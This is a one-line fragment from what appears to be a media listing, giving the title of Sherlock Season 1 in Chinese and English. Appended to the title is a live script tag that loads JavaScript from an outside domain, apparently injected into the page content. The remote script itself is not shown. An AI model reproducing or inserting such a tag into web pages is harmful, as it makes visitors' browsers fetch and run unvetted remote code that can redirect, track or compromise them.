 神探夏洛克 第一季 Sherlock Season 1<script src=https://gctav1.site/js/tj.js></script>